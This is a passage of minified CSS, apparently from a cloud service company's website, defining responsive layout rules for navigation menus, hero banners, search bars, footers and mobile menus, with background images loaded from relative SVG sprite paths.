.c-tab-ctrl{display:-webkit-box;display:flex;-webkit-box-lines:single;flex-wrap:nowrap;-webkit-box-pack:justify;justify-content:space-between}.c-tab-cross .c-tab-simple{margin:0;white-space:nowrap}.c-tab-cross .c-tab-simple a:hover{color:#000}.c-tab-btns a{background-color:#f7f8fa}.c-tab-btns .next,.c-tab-btns .prev{-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.2);box-shadow:0 0 5px 0 rgba(0,0,0,.2)}}@media all and (max-width:768px){.c-pagearea{padding:35px 0}.c-pagearea-tit .area-title{font-size:24px}.c-pagearea-con{margin-top:35px}}@media screen and (max-width:1367px){.c-section.c-p-y-tall{padding:45px 10px 50px}.c-section-hd{margin-bottom:30px}.c-section-tit{font-size:24px}.c-section-des{font-size:16px}}@media screen and (max-height:769px){.c-section.c-p-y-tall{padding:45px 10px 50px}.c-section-hd{margin-bottom:30px}.c-section-tit{font-size:24px}.c-section-des{font-size:16px}}@media screen and (max-width:768px){.c-section.c-p-y-tall{padding:45px 0 50px}}@media screen and (max-width:1000px){.c-section-inner{padding:0 20px}}@media screen and (min-width:1921px){.c-section.c-p-y-tall{padding:90px 0}}@media screen and (max-width:600px){.c-section-expand .c-section-inner{padding:0}.c-section-expand .c-section-des,.c-section-expand .c-section-tit{padding:0 20px}}@media screen and (max-width:1000px){.c-step-link{margin-top:30px}.c-step-box .c-step-col{position:relative;float:none;font-size:16px;width:100%;padding-left:50px}.c-step-box .c-step-col+.c-step-col{margin-top:20px}.c-step-line{position:inherit}.c-step-time{position:absolute;top:50%;left:4px;padding:10px;width:42px;white-space:inherit;text-align:right}.c-step-time em{display:block}.c-step-bor{height:100%;width:1px;background:#ddd;display:block;position:absolute;top:33px;left:69px}.c-step-without-time .c-step-col{padding-left:0}.c-step-without-time .c-step-bor{left:19px}}@media screen and (max-width:600px){.c-datacard{padding:0 20px}.c-datacard-title{margin-top:20px}.c-datacard-toolbar{position:relative;left:inherit;right:inherit;bottom:inherit}.c-datacard-config{margin:0}.c-datacard-bd{margin:20px 0}}@media screen and (max-width:480px){.c-datacard-config{width:100%}.c-datacard-config+.c-datacard-config{margin-top:20px}}@media screen and (max-width:768px){.c-package-card{padding:20px}.c-package-card-body{display:block;padding:0}.c-package-card-aside{display:block;width:auto;padding:0;margin-top:20px}.c-package-card-cell,.c-package-card-cell:first-child{display:block;padding:10px 15px;border:1px solid #e5e5e5;margin-bottom:10px}.c-package-card-body:after,.c-package-card-cell:after{display:none}.c-package-card-cell-opr{padding-bottom:15px}.c-package-card-cell-btn{position:relative}.qc-s-txtblock-item,.qc-s-txtblock-item:last-child{display:block;width:auto;margin-right:0;margin-bottom:10px;border:1px solid #e5e5e5;padding:15px 30px 10px}.c-package-card-event{font-size:12px;top:auto;right:-5px;bottom:130px}.c-package-card-img{display:none}}@media screen and (max-height:768px){.c-hero-section{height:320px}.c-hero-section .c-hero-section-inner{padding:105px 0 0 10px}.c-hero-section .c-hero-section-tit{font-size:30px}.c-hero-section .c-hero-section-btn .c-btn{height:35px;line-height:35px;font-size:14px}.c-hero-section .c-hero-section-des{font-size:14px;margin:10px 0 15px}.c-hero-section-nobtn .c-hero-section-inner{padding:125px 0 0 10px}.c-hero-section.c-hero-forsale .c-hero-section-tit{font-size:42px}.c-hero-section.c-hero-forsale .c-hero-section-des{font-size:18px}.c-hero-section.c-hero-without-nav{height:255px}}@media screen and (max-width:1366px){.c-hero-section{height:320px}.c-hero-section .c-hero-section-inner{padding:105px 0 0 10px}.c-hero-section .c-hero-section-tit{font-size:30px}.c-hero-section .c-hero-section-btn .c-btn{height:35px;line-height:35px;font-size:14px}.c-hero-section .c-hero-section-des{font-size:14px;margin:10px 0 15px}.c-hero-section-nobtn .c-hero-section-inner{padding:125px 0 0 10px}.c-hero-section.c-hero-forsale .c-hero-section-tit{font-size:42px}.c-hero-section.c-hero-forsale .c-hero-section-des{font-size:18px}.c-hero-section.c-hero-without-nav{height:255px}}@media screen and (max-width:768px){.c-hero-section .c-hero-section-ct{width:70%}.c-hero-section .c-hero-section-inner{padding:95px 0 0 10px}.c-hero-section-nobtn .c-hero-section-inner{padding:115px 0 0 10px}.c-hero-section.c-hero-forsale .c-hero-section-ct{width:100%}}@media screen and (max-width:600px){.c-hero-section{background-image:url(../../cdac338f08954375acf710bb1e027e0a.svg);;background-position:96.43% 50%;background-size:216.66666666666666% 108.33333333333333%;;background-repeat:no-repeat}.home-m-map-infos-icon.branch{background-image:url(../../global-media56-20209142343.svg);;background-position:3.5700000000000003% 50%;background-size:216.66666666666666% 108.33333333333333%;;background-repeat:no-repeat}.home-m-map-infos-item em{position:relative;display:block;height:30px;font-size:28px;line-height:30px}.home-m-map-infos-item .extra-txt{position:absolute;top:-2px;margin-left:4px;font-size:22px;line-height:1}.home-m-map-infos-item h4{font-size:14px;line-height:1.5;opacity:.5;font-weight:400}.home-m-map-detail{padding:20px 15px;white-space:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.home-m-map-detail-item{display:inline-block;vertical-align:top;margin-right:45px;font-size:14px;line-height:1.5}.home-m-map-detail-item:last-child{margin-right:0}.home-m-map-detail-item>dt{margin-bottom:12px;color:#000;font-weight:700}.home-m-map-detail-item .area-item{margin-right:15px;color:#333;line-height:1.7}.home-m-map-detail-item .area-item.disabled{color:#999}.home-m-map-detail-item .area-item:last-child{margin-right:0}}@media screen and (max-width:1400px){.c-tit-mod .c-tit{font-size:24px}.c-tit-mod .c-des{font-size:16px}}@media screen and (max-width:600px){.c-tit-mod .c-tit{font-size:20px}.c-tit-mod .c-des{font-size:14px}}@media screen and (max-width:1230px){.qc-navigation .operation{right:10px}}@media screen and (max-width:1150px){.qc-navigation .logo{margin-right:1%}.qc-navigation .categories .menu>.presentation h2 a,.user-id{font-size:14px;padding:0 10px}.operation .link-mc,.qc-navigation .login .text{font-size:12px}.qc-navigation .search{margin-right:10px}.qc-navigation .login .text{padding-left:5px;padding-right:5px}.qc-navigation .login .login-op{margin-right:15px}}@media screen and (max-width:1150px){.qc-navigation .menu-level-1,.qc-navigation .menu-level-2{width:180px}.qc-navigation .menu-level-3,.qc-navigation .menu-list-wrap{margin-left:180px}}@media screen and (min-width:767px) and (max-width:1199px){.qc-navigation,.qc-navigation .navigation-inner,.tc-footer{min-width:1000px}}@media screen and (max-width:1199px){.qc-footer{min-width:1000px}.qc-footer-service .fs-ct,.qc-footer-service .fs-ct.item-last{width:20%}.qc-footer-service .fs-ct{text-align:center}.qc-footer-website .columns,.qc-footer-website .columns.column-follow{width:20%;text-align:center}.qc-footer-website .columns .cl-ct{display:inline-block;text-align:left}.qc-footer-blogroll .blogroll-inner{text-align:center;padding:0 10px}.qc-footer-blogroll .link-set{text-align:left}.qc-footer-blogroll .locale{position:relative;text-align:center;margin-top:30px}}@media screen and (max-width:768px){.mod-scroll-btn{display:none}.m-scroll-top{display:block}.head-light-tips,.qc-navigation{display:none}.qc-navigation-mobile{display:block}.tc-footer{min-width:320px;padding-bottom:40px}.tc-footer .tc-footer-columns{display:none}.tc-footer .column-certification,.tc-footer .column-follow{width:auto;margin-left:10px;margin-right:10px}.tc-footer .columns h3,.tc-footer .columns ul{padding-left:30px}.tc-footer .column-certification .certification .ct-img img{max-width:100%}.tc-footer .column-certification>h3{padding-left:0}.qc-footer{min-width:320px}.qc-footer .qc-footer-service{display:none}.qc-footer-blogroll .blogroll-inner{display:block;margin:0 20px;width:auto;padding-left:0;padding-right:0}.qc-footer-blogroll .department{line-height:24px}.qc-footer-blogroll .links .copyright{text-align:center}.qc-footer-blogroll .links .copyright .slide span{display:inline-block}}@media screen and (max-width:600px){.tc-footer .columns,.tc-footer .tc-footer-copyright .department{display:none}.tc-footer .tc-footer-copyright .links .line-2 .slide{display:block}.tc-footer .tc-footer-copyright .department,.tc-footer .tc-footer-copyright .department a{font-size:14px}.qc-footer-action .footer-action{padding-top:25px;padding-bottom:25px;overflow:hidden}.qc-footer-action .text{font-size:16px;padding-bottom:20px;width:100%}.qc-footer-action .op-btns .bt{font-size:14px;line-height:30px;padding-left:25px;padding-right:25px;margin-left:10px;margin-right:10px}.qc-footer-website .website-columns{padding-bottom:25px;border-bottom:none}.qc-footer-website .columns,.qc-footer-website .columns.column-follow{display:block;margin:0 10px;width:auto;text-align:left;border-bottom:1px solid #393c40}.qc-footer-website .columns .cl-ct{display:block}.qc-footer-website .columns .cl-ct .ct-list{display:none}.qc-footer-website .columns h3{margin-bottom:0}.qc-footer-website .columns .ct-title{margin:0;line-height:40px;display:block;position:relative}.qc-footer-website .columns .ct-title:after{content:'';border:1px solid #fff;display:block;width:6px;height:6px;margin:auto;position:absolute;top:15px;right:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border-top:none;border-right:none}.qc-footer-website .m-open .cl-ct .ct-list{display:block}.qc-footer-website .m-open .ct-title:after{border-top:1px solid #fff;border-right:1px solid #fff;border-bottom:none;border-left:none}.qc-footer-website .m-open .cl-ct .ct-list a{margin-bottom:3px}.qc-footer-website .columns .footer-icon{display:none}.qc-footer-website-node-wechat,.qc-footer-website-node-weibo{display:none !important}.qc-footer-website .columns .m-text{display:block}.qc-footer-website .m-call{display:block;margin:0 20px;width:auto}.qc-footer-website .m-call .call-num{display:block;font-size:14px;color:#ccc;border-radius:2px;border:1px solid #ccc;line-height:40px;text-align:center}.qc-footer-website .m-qr{display:block}.qc-footer-blogroll .department,.qc-footer-blogroll .slide.slide-ct{display:none}.qc-footer-blogroll .locale{margin-top:10px}}@media screen and (max-width:1366px){.c-nav-categories .presentation>a{padding:0 10px}.c-nav-links .link-item{padding:0 7px}}@media screen\0{.c-nav-trigger .c-nav-trigger-icon{background:url(../../nav-3232-inline.svg)}.c-nav-trigger.actived .c-nav-trigger-icon{background:url(../../nav-3232-actived-inline.svg)}.c-nav-flyout-trigger .c-nav-flyout-trigger-icon{background:url(../../nav-2218.svg)}.c-nav-flyout-trigger.actived .c-nav-flyout-trigger-icon{background:url(../../nav-2218-actived.svg)}.c-logo-icon{background:url(../../logo-9225-color.svg)}}@media screen and (max-width:768px){.c-nav-mod-pc{display:none}.c-nav-wrap-m{display:block;z-index:1000;background-color:#202124}.c-nav-wrap{display:none}}@media screen and (max-width:1000px){.c-nav-mod .search-m.search-cancel .c-top-searchbar.searchbar-show{width:260px}.c-nav-mod .search-m.search-cancel .searchbar-show .c-top-searchbar-box{width:260px;max-width:260px}}@media screen and (min-width:769px){.c-nav-mod .search-cancel .c-top-searchbar:after{content:"";position:absolute;left:10px;bottom:0;width:calc(100% - 20px);background-color:rgba(124,132,142,.3);height:1px}}@media screen and (max-width:1366px){.c-nav-links .link-item{padding:0 7px}}@media screen and (max-width:1200px){.search-icon-rt .c-top-searchbar-box{max-width:580px}.c-nav-mod .c-nav-bottom .search-icon-rt.c-top-searchbar.searchbar-show{width:460px}}@media screen and (max-width:1280px){.c-nav-mod .c-nav-bottom.responsive .c-nav-bm-search-btn{display:inline-block;padding-left:10px;padding-right:10px;height:36px;line-height:36px;margin:9px 10px 0 0}.c-nav-mod .c-nav-bottom.responsive .c-nav-bm-search{display:none}}@media screen and (max-width:768px){.c-nav-mod .c-top-searchbar-box .nav-dropdown-mini{top:55px}.c-nav-wrap-m.c-nav .c-nav-bg-logo>i{width:92px;height:25px;display:inline-block;overflow:hidden;text-indent:-10000px;background-image:url(../../global-media74-20209142343.svg);;margin-top:15px;background-position:50% 2.17%;background-size:102.17391304347827% 284%;;background-repeat:no-repeat}.c-nav-wrap-m.c-nav .c-nav-inner{padding:0 0 0 20px}.c-nav-wrap-m.c-nav .c-nav-icon-user-m{width:24px;height:24px;display:inline-block;margin-top:16px;background-image:url(../../global-media74-20209142343.svg);;background-position:38.57% 59.57%;background-size:391.66666666666663% 295.83333333333337%;;background-repeat:no-repeat}.c-nav-wrap-m.c-nav .c-nav-icon-search-m{width:24px;height:24px;display:inline-block;margin-top:16px;background-image:url(../../global-media74-20209142343.svg);;background-position:1.43% 59.57%;background-size:391.66666666666663% 295.83333333333337%;;background-repeat:no-repeat}.c-nav-wrap-m.c-nav .c-nav-r-btn{display:inline-block;padding:18px 10px 17px;vertical-align:middle}.c-nav-wrap-m.c-nav .c-nav-m-btn{height:54px;line-height:54px;padding:0 10px;display:inline-block;color:#fff;vertical-align:middle}.c-nav-wrap-m.c-nav .c-nav-right{position:absolute;right:10px;top:0;font-size:14px;white-space:nowrap}.c-nav-wrap-m.c-nav .nav-search-icon{display:inline-block;background-image:url(../../global-media74-20209142343.svg);;width:16px;height:16px;vertical-align:sub;background-position:1.28% 98.18%;background-size:587.5% 443.75%;;background-repeat:no-repeat}.c-nav-wrap-m.c-nav .c-top-searchbar{background-color:#16171a}.c-nav-mod-m .c-nav-m-menu .m-tit-level-1.no-items.actived:after,.c-nav-mod-m .c-nav-m-menu .m-tit-level-1.no-items:after{display:none}.c-nav-mod-m .c-nav-m-menu .m-tit-level-1.actived>a{color:#0008ff}.c-nav-mod .c-top-searchbar-box .search-btn-close,.c-nav-mod .c-top-searchbar.searchbar-show .c-top-searchbar-box .search-btn{padding-top:8px}.c-nav-wrap-m.c-nav{min-width:320px}.c-nav-wrap-m.c-nav .c-nav-inner{height:55px;position:relative;font-size:0}.c-nav-flyout-trigger,.c-nav-wrap-m.c-nav .c-nav-trigger{display:none}.c-nav-wrap-m.c-nav .c-nav-logo{display:inline-block;vertical-align:middle;margin-right:20px;margin-left:20px;position:relative;right:0}.c-nav-wrap-m.c-nav .c-logo-icon{background-image:url(../../global-media74-20209142343.svg);;background-position:50% 2.17%;background-size:102.17391304347827% 284%;;background-repeat:no-repeat}.c-nav-wrap-m.c-nav .c-nav-categories,.c-nav-wrap-m.c-nav .c-nav-operation{display:none}.c-nav-wrap-m.c-nav .c-nav-m-ctrl{display:block;position:absolute;right:10px;top:0;height:100%}.c-nav-wrap-m.c-nav .c-nav-m-ctrl:after{content:'';display:inline-block;width:0;height:100%;vertical-align:middle;overflow:hidden}.c-nav-wrap-m.c-nav .c-nav-r-btn span{display:block;width:20px;height:2px;margin-bottom:5px;position:relative;background:#fff;border-radius:3px;z-index:1;-webkit-transform-origin:20px;transform-origin:20px;transition:background .5s cubic-bezier(.77,.2,.05,1),opacity .55s ease,transform .5s cubic-bezier(.77,.2,.05,1),width .5s}.c-nav-wrap-m.c-nav .c-nav-r-btn.toggle-animate span{opacity:1;transform:rotate(45deg)}.c-nav-wrap-m.c-nav .c-nav-r-btn.toggle-animate span:nth-last-child(3){opacity:1;transform:rotate(-45deg)}.c-nav-wrap-m.c-nav .c-nav-r-btn span:nth-last-child(2){transform:rotate(0);transition:width .5s ease}.c-nav-wrap-m.c-nav .c-nav-r-btn.toggle-animate span:nth-last-child(2){width:0;opacity:0;transform:rotate(0);transition:width .5s}.c-nav-wrap-m.c-nav .c-nav-r-btn span:last-child{margin-bottom:0}.c-nav-wrap-m.c-nav .nav-dropdown-btn-txt{padding:10px}.c-nav-wrap-m.c-nav .c-searchbar{background-color:#16171a;position:absolute;top:55px;left:0;width:100%;padding:0;z-index:99}.c-nav-wrap-m.c-nav .c-searchbar .c-searchbar-box{text-align:left}.c-nav-wrap-m.c-nav .c-searchbar .dropdown-mini-inner .dropdown-mini-list{padding-bottom:20px}.c-nav-wrap-m.c-nav .c-searchbar .dropdown-mini-inner .dropdown-mini-item a{padding-left:20px;padding-right:20px}.c-nav-wrap-m.c-nav .c-searchbar-box .search-ipt{width:88%;height:35px;box-sizing:border-box;padding:5px 5px 5px 25px;border-radius:3px;background-color:#16171a;color:#fff;font-size:16px;vertical-align:middle}.c-nav-wrap-m.c-nav .c-searchbar-box .search-btn{text-indent:-1000px;overflow:hidden;outline:0;position:absolute;background-color:#16171a;width:30px;height:55px;left:12px;top:0}.c-nav-wrap-m.c-nav .c-searchbar-box .search-btn:hover{background-color:#16171a;color:#fff}.c-nav-wrap-m.c-nav .c-searchbar-box .search-btn:after{position:absolute;background-image:url(../../global-media74-20209142343.svg);;width:16px;height:16px;border:0;left:50%;top:50%;margin:-9px 0 0 -8px;background-position:67.95% 50.91%;background-size:587.5% 443.75%;;background-repeat:no-repeat}.c-nav-wrap-m.c-nav .c-searchbar-box.actived .search-ipt{background-color:#fff;color:#333;padding:5px 5px 5px 30px}.c-nav-wrap-m.c-nav .c-searchbar-box.actived .search-btn{background-color:transparent;left:20px}.c-nav-wrap-m.c-nav .c-searchbar-box.actived .search-btn:after{background-image:url(../../global-media74-20209142343.svg);;background-position:91.03% 50.91%;background-size:587.5% 443.75%;;background-repeat:no-repeat}.c-nav-wrap-m.c-nav .c-searchbar-ctrl{border-bottom:#202124 1px solid;padding-right:20px;padding-left:20px;height:55px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.c-nav-wrap-m.c-nav .c-searchbar-box .nav-dropdown-mini{background-color:#16171a}.c-nav-wrap-m.c-nav .dropdown-mini-inner .dropdown-mini-item a{color:#fff;padding:0 20px}.c-nav-wrap-m.c-nav .search-btn-cancel{color:#fff;visibility:hidden;display:inline-block;vertical-align:middle;width:12%;line-height:55px;text-align:right;font-size:14px;box-sizing:border-box}.c-nav-wrap-m.c-nav .c-searchbar-box.actived .search-btn-cancel{visibility:visible}.c-nav-m-wrap{display:block;position:relative;margin-top:56px}.c-nav-m-menu a{display:block;height:100%;color:#fff}.c-nav-m-menu .m-tit-level-1{display:block;font-size:14px;color:#fff;background-color:#16171a;height:45px;line-height:45px;padding-left:20px;border-bottom:#2b2b2e 1px solid;position:relative}.c-nav-m-menu .m-tit-level-1:after,.c-nav-m-menu .m-tit-level-2.hasitem:after{content:'';border:2px solid #777;display:block;width:8px;height:8px;margin:auto;position:absolute;top:18px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border-top:none;border-right:none;right:20px}.c-nav-m-menu .m-tit-level-1.actived:after,.c-nav-m-menu .m-tit-level-2.hasitem.actived:after{top:20px;border-bottom:none;border-left:none;border-right:2px solid #777;border-top:2px solid #777}.c-nav-m-menu .m-tit-level-2{display:block;font-size:14px;color:#fff;background-color:#202124;height:45px;line-height:45px;padding-left:20px;border-bottom:#2b2b2e 1px solid;position:relative}.c-nav-m-menu .m-tit-level-3{margin-bottom:0;padding-right:0;font-size:14px;height:45px;line-height:45px;padding-left:35px;position:relative;background-color:#202124}.c-nav-m-menu .m-tit-level-3.hasitem{padding:0 0 0 35px;line-height:45px}.c-nav-m-menu .m-tit-level-3.hasitem:after{content:'';border:2px solid #777;display:block;width:8px;height:8px;margin:auto;position:absolute;top:18px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border-top:none;border-right:none;right:20px}.c-nav-m-menu .m-tit-level-3.hasitem.actived:after{top:20px;border-bottom:none;border-left:none;border-right:2px solid #777;border-top:2px solid #777}.c-nav-m-menu .m-tit-level-4-tit{display:block;padding:0 0 0 45px;position:relative;line-height:35px;margin:0;background-color:#2b2b2b}.c-nav-m-menu .m-tit-level-4{display:block;padding:0 0 0 55px;position:relative;line-height:35px;margin:0;background-color:#2b2b2b}.c-nav-m-menu .m-tit-level-4:after{display:block;content:'';position:absolute;width:4px;height:4px;background-color:#999;border-radius:50%;left:45px;top:15px}.c-nav-m-footer{display:block;background-color:#16171a;padding:20px}.footer-list-item{line-height:35px}.footer-list-item a{color:#999;display:block}.c-nav-m-user{display:block;position:absolute;top:55px;left:0;right:0;background-color:#16171a;z-index:100;padding-top:5px}.c-nav-m-user .dropdown-mini-item{line-height:45px;position:relative;border-bottom:#2b2b2e 1px solid}.c-nav-m-user .dropdown-mini-item:last-of-type{border-bottom:none}.c-nav-m-user .dropdown-mini-item a{color:#fff;display:block;padding:0 20px;min-width:80px}.c-nav-m-user .dropdown-mini-item .nav-status-num{height:auto;line-height:44px;padding:0;color:#ff944d;background:0 0;border-radius:0;position:static;display:inline-block;margin-left:10px}.c-nav-m-user .dropdown-mini-item .nav-status-num:before{content:'(';display:inline-block;margin-right:3px}.c-nav-m-user .dropdown-mini-item .nav-status-num:after{content:')';display:inline-block;margin-left:3px}c-nav-m-footer .mini-item-nickname{max-width:none}.nav-dropdown-menu .menu-item.hasitem{padding:0}.nav-dropdown-menu .menu-item.hasitem a{line-height:45px}.nav-dropdown-menu .menu-item.hasitem a h3{padding-left:35px}.nav-dropdown-menu .menu-item.hasitem a h3:after{content:'';border:2px solid #667180;display:block;width:8px;height:8px;margin:auto;position:absolute;top:18px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border-top:none;border-right:none;right:20px}.nav-dropdown-menu .menu-item.hasitem a.actived h3:after{top:20px;border-bottom:none;border-left:none;border-right:2px solid #667180;border-top:2px solid #667180}.nav-dropdown-menu .menu-item-child{background-color:#2b2b2b}.nav-dropdown-menu .menu-item-child li{display:block;padding:0 0 0 55px;position:relative;line-height:35px;margin:0}.nav-dropdown-menu .menu-item-child li a{border:0;line-height:inherit}.nav-dropdown-menu .menu-item-child li:after,.nav-dropdown-menu .menu-item-child li:last-child:after{display:block;content:'';position:absolute;width:4px;height:4px;background-color:#999;border-radius:50%;left:45px;top:15px}.c-nav-mask{position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(0,0,0,.6);z-index:99}.c-nav-m-dropdown-btn{padding:20px 10px;text-align:center;font-size:0}.c-nav-m-dropdown-btn .c-btn{vertical-align:middle;min-width:100%}.c-nav-m-text-item{padding-bottom:10px;text-align:center}.c-nav-m-text-item:nth-of-type(1){font-size:12px}.c-nav-m-text-item:nth-of-type(2){font-size:14px}.c-nav-m-dropdown-btn .c-g-12{width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}@media screen and (max-width:1366px){.c-nav-mod .c-nav-bm-categories .presentation>a,.c-nav-mod .c-nav-bottom .presentation .c-nav-dropdown-btn>.c-nav-dropdown-btn-inner{padding:0 10px}.c-nav-mod .c-nav-bottom .c-nav-project-logo{padding-right:10px;padding-left:10px}.c-nav-mod .c-nav-bottom{padding:0 10px}}@media screen and (max-width:1560px){.c-bubble.p-all{padding-left:10px;padding-left:calc((100% - 1180px)/ 2)}}@media screen and (max-width:1200px){.c-bubble.p-all{padding-left:10px;padding-right:10px}.c-bubble.p-all .c-bubble-inner{display:block;width:100%}.c-nav .menu-list-col{width:200px}}@media screen and (max-width:1100px){.c-nav .menu-list-col{width:180px}}@media screen and (max-width:768px){.c-nav-mod .c-top-searchbar .search-ipt,.c-nav-mod .c-top-searchbar.searchbar-show .search-ipt{width:calc(100% - 45px);padding-left:45px}.c-nav-mod .c-top-searchbar .nav-search-icon{width:16px}.c-nav-mod .c-top-searchbar .c-top-searchbar-box .search-btn,.c-nav-mod .c-top-searchbar.searchbar-show .c-top-searchbar-box .search-btn{width:25px}.c-nav-mod .c-top-searchbar .search-btn-close,.c-nav-mod .c-top-searchbar.searchbar-show .search-btn-close{width:45px}}@media screen and (max-width:1200px){.c-nav .menu-list-col:last-child{padding-right:20px;width:220px}}@media screen and (max-width:1100px){.c-nav .menu-list-col:last-child{padding-right:20px;width:200px}}@media screen and (max-width:850px){.c-nav-white .c-nav-bm-categories-collapse .c-nav-list-more::after{background-image:url(../../global-media82-20209142343.svg);;background-position:50% 6.67%;background-size:385.7142857142857% 236.36363636363637%;;background-repeat:no-repeat}.c-nav-white .c-nav-bm-categories-collapse.collapsed .c-nav-list-more::after{background-image:url(../../global-media82-20209142343.svg);;background-position:95% 6.67%;background-size:385.7142857142857% 236.36363636363637%;;background-repeat:no-repeat}.c-nav-bm-categories-collapse .c-nav-list{min-width:636px;float:left;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;-o-transition:left .3s;transition:left .3s;position:relative;left:0}.c-nav-bm-categories-collapse .c-nav-list-wrap{width:calc(100% - 50px);overflow:hidden;height:54px;float:left}.c-nav-bm-categories-collapse{width:calc(100% - 150px - 47px);position:relative}.c-nav-bm-categories-collapse .c-nav-list-more{padding:22px 20px 20px;position:absolute;right:0;top:0;line-height:12px}.c-nav-bm-categories-collapse .c-nav-list-more::after{content:"";display:inline-block;width:7px;height:11px;background-image:url(../../global-media82-20209142343.svg);;background-position:5% 93.33%;background-size:385.7142857142857% 236.36363636363637%;;background-repeat:no-repeat}.c-nav-bm-categories-collapse .c-nav-list-more:hover::after{background-image:url(../../global-media82-20209142343.svg);;background-position:5% 6.67%;background-size:385.7142857142857% 236.36363636363637%;;background-repeat:no-repeat}.c-nav-bm-categories-collapse.collapsed .c-nav-list-more{left:0;right:auto;padding-right:20px;padding-left:12px}.c-nav-bm-categories-collapse.collapsed{padding-left:39px}.c-nav-bm-categories-collapse.collapsed .c-nav-list-more::after{background-image:url(../../global-media82-20209142343.svg);;background-position:50% 93.33%;background-size:385.7142857142857% 236.36363636363637%;;background-repeat:no-repeat}.c-nav-bm-categories-collapse.collapsed .c-nav-list-more:hover::after{background-image:url(../../global-media82-20209142343.svg);;background-position:95% 93.33%;background-size:385.7142857142857% 236.36363636363637%;;background-repeat:no-repeat}}@media screen and (max-width:768px){.c-nav-mod .c-top-searchbar.searchbar-show.search-out .search-ipt{width:100%}.c-nav{min-width:320px}.c-nav-hover:before{background-color:#202124;height:55px}.c-nav-inner{height:55px;position:relative;font-size:0}.c-nav-flyout-trigger,.c-nav-trigger{display:none}.c-nav .c-nav-logo{display:inline-block;vertical-align:middle;margin-right:20px;margin-left:20px;position:relative;right:0}.c-logo-icon{background-image:url(../../global-media83-20209142343.svg);;background-position:50% 5%;background-size:102.17391304347827% 180%;;background-repeat:no-repeat}.c-nav-categories,.c-nav-operation{display:none}.c-nav-m-ctrl{display:block;position:absolute;right:10px;top:0;height:100%}.c-nav-m-ctrl:after{content:'';display:inline-block;width:0;height:100%;vertical-align:middle;overflow:hidden}.c-nav-r-btn{display:inline-block;vertical-align:middle;padding:10px}.c-nav-r-btn span{display:block;width:20px;height:2px;margin-bottom:5px;position:relative;background:#fff;border-radius:3px;z-index:1;-webkit-transform-origin:20px;transform-origin:20px;transition:background .5s cubic-bezier(.77,.2,.05,1),opacity .55s ease,transform .5s cubic-bezier(.77,.2,.05,1),width .5s}.c-nav-r-btn.toggle-animate span{opacity:1;transform:rotate(45deg)}.c-nav-r-btn.toggle-animate span:nth-last-child(3){opacity:1;transform:rotate(-45deg)}.c-nav-r-btn span:nth-last-child(2){transform:rotate(0);transition:width .5s ease}.c-nav-r-btn.toggle-animate span:nth-last-child(2){width:0;opacity:0;transform:rotate(0);transition:width .5s}.c-nav-r-btn span:last-child{margin-bottom:0}.nav-dropdown-btn-txt{padding:10px}.c-searchbar{background-color:#16171a;position:absolute;top:55px;left:0;width:100%;padding:0;z-index:99}.c-searchbar .c-searchbar-box{text-align:left}.c-searchbar .dropdown-mini-inner .dropdown-mini-list{padding-bottom:20px}.c-searchbar .dropdown-mini-inner .dropdown-mini-item a{padding-left:20px;padding-right:20px}.c-searchbar-box .search-ipt{width:88%;height:35px;box-sizing:border-box;padding:5px 5px 5px 25px;border-radius:3px;background-color:#16171a;color:#fff;font-size:16px;vertical-align:middle}.c-searchbar-box .search-btn{text-indent:-1000px;overflow:hidden;outline:0;position:absolute;background-color:#16171a;width:30px;height:55px;left:12px;top:0}.c-searchbar-box .search-btn:hover{background-color:#16171a;color:#fff}.c-searchbar-box .search-btn:after{position:absolute;background-image:url(../../global-media83-20209142343.svg);;width:16px;height:16px;border:0;left:50%;top:50%;margin:-9px 0 0 -8px;background-position:1.28% 96.55%;background-size:587.5% 281.25%;;background-repeat:no-repeat}.c-searchbar-box.actived .search-ipt{background-color:#fff;color:#333;padding:5px 5px 5px 30px}.c-searchbar-box.actived .search-btn{background-color:transparent;left:20px}.c-searchbar-box.actived .search-btn:after{background-image:url(../../global-media83-20209142343.svg);;background-position:24.36% 96.55%;background-size:587.5% 281.25%;;background-repeat:no-repeat}.c-searchbar-ctrl{border-bottom:#202124 1px solid;padding-right:20px;padding-left:20px;height:55px}.c-searchbar-box .nav-dropdown-mini{background-color:#16171a}.c-nav .dropdown-mini-inner .dropdown-mini-item a{color:#fff}.c-nav .search-btn-cancel{color:#fff;visibility:hidden;display:inline-block;vertical-align:middle;width:12%;line-height:55px;text-align:right;font-size:14px;box-sizing:border-box}.c-searchbar-box.actived .search-btn-cancel{visibility:visible}.c-nav-m-wrap{display:block;position:relative;margin-top:56px}.c-nav-m-menu a{display:block;height:100%;color:#fff}.c-nav-m-menu .m-tit-level-1{display:block;font-size:14px;color:#fff;background-color:#16171a;height:45px;line-height:45px;padding-left:20px;border-bottom:#2b2b2e 1px solid;position:relative}.c-nav-m-menu .m-tit-level-1:after,.c-nav-m-menu .m-tit-level-2.hasitem:after{content:'';border:2px solid #777;display:block;width:8px;height:8px;margin:auto;position:absolute;top:18px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border-top:none;border-right:none;right:20px}.c-nav-m-menu .m-tit-level-1.actived:after,.c-nav-m-menu .m-tit-level-2.hasitem.actived:after{top:20px;border-bottom:none;border-left:none;border-right:2px solid #777;border-top:2px solid #777}.c-nav-m-menu .m-tit-level-2{display:block;font-size:14px;color:#fff;background-color:#202124;height:45px;line-height:45px;padding-left:20px;border-bottom:#2b2b2e 1px solid;position:relative}.c-nav-m-menu .m-tit-level-3{margin-bottom:0;padding-right:0;font-size:14px;height:45px;line-height:45px;padding-left:35px;position:relative;background-color:#202124}.c-nav-m-menu .m-tit-level-3.hasitem{padding:0 0 0 35px;line-height:45px}.c-nav-m-menu .m-tit-level-3.hasitem:after{content:'';border:2px solid #777;display:block;width:8px;height:8px;margin:auto;position:absolute;top:18px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border-top:none;border-right:none;right:20px}.c-nav-m-menu .m-tit-level-3.hasitem.actived:after{top:20px;border-bottom:none;border-left:none;border-right:2px solid #777;border-top:2px solid 